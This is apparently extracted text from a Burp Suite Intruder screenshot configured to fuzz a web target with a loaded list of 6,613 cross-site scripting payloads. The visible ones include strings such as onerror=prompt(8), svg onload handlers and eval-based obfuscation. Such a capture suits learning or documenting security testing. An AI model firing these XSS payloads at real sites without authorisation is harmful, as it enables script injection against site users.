 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 5 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,613
Payload type: Simple list Request count: 6,613
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#